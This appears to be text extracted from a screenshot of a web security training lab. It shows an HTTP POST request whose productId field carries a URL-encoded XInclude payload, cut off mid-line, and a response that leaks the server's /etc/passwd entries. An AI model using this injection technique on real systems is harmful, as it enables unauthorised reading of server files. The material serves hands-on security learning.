 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0ad900c903d8142d830f00b000a200e5.web-security-academy.net
3 Cookie: session=Ee2wZDaVN52jOYtDW2WP6pt2YD8MCWLC
4 Content-Length: 156
5 Content-Type: application/x-www-form-urlencoded
6
7 productId=
%3Cfoo%20xmlns:xi=%22http://www.w3.org/2001/XInclude%22%3E%3Cxi:in
&storeId=1
Search
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync